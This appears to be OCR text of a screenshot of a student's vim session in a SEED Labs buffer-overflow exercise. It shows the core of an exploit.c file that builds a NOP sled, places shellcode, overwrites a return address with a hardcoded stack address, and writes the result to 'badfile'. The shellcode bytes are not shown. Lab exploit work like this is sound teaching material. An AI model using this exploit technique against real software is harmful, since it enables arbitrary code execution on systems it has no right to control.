 root@VM: /home/seed/Desktop
En
3:16 PM
{
    char buffer[517];
    FILE *badfile;

    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);

    /* You need to fill the buffer with appropriate con
tents here */
int start = 517 - sizeof(shellcode);
strcpy(buffer+start, shellcode);
int ret = (0xbfffeb38 + start);
strcpy(buffer+24,(char*)&ret);

    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}
~
~
-- INSERT -- 54,2 Bot